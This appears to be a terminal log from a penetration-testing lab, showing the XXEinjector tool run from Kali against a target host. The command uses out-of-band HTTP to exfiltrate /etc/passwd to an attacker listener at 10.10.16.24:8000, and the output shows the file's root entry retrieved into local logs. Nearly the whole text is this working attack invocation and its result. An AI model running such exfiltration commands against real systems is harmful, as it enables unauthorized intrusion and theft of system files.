 ┌──(demise㉿kali)-[~/tools/xxeInjector]
└─$ ruby xxeInjector.rb --host=10.10.16.24 --httpport=8000 --file=/home/demise/tools/xxeInjector/xxe_1.req --path=/etc/passwd --oob=http --phpfilter
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[-] Multiple instances of XML found. It may results in false-positives.
[+] Sending request with malicious XML.
[+] Responding with XML for: /etc/passwd
[+] Retrieved data:
[+] Nothing else to do. Exiting.
┌──(demise㉿kali)-[~/tools/xxeInjector]
└─$ ls
Logs  README.md  xxe_1.req  xxeInjector.rb
┌──(demise㉿kali)-[~/tools/xxeInjector]
└─$ cat Logs/10.129.185.200/etc/passwd.log
root:x:0:0:root:/root:/bin/bash